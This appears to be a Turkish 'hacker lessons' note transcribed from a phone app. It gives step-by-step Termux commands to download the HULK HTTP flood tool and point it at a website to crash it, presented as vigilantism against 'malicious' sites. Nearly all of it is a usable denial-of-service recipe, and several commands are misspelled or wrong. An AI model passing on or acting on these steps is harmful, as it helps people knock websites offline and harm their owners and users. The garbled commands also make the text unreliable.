 18:55
%83
Metin
Kalem
Fırça
Kaydet
Hacker dersleri
Site çökertme hackleme ders 1.
Merhabalar arkadaşlar bugün sizlerle site hackliyicez ben virüslu bir
siteni hackliyicem siz kötü amaçı siteleri kapata bilirsiniz
1. pkg install uptade yazıyoruz
2. pkg install upgrade yazıyoruz
3. pkg install git yazıyoruz
4. pkg install python yazıyoruz
5. pkg install python2 yazıyoruz
6. git clone https://github.com/grafov/hulk.git yazıyoruz
(bu linki açıklamaya ve yorumlara koyacağım)
7. ls yaziyoruz
8. cd hulk yaziyoruz
9. chmod +×* olmazda chmod 777 * yapın
10. ls yeniden yaziyoruz
11. python2 hulk.py yaziyoruz
12. https://örnek.com
(Yazacağïnız sitenin linkini kopyalıyın sitenin linki https:// le başlamalı)
Ve site hacklendimi bakalım
Cmatrix ekrani Ders 2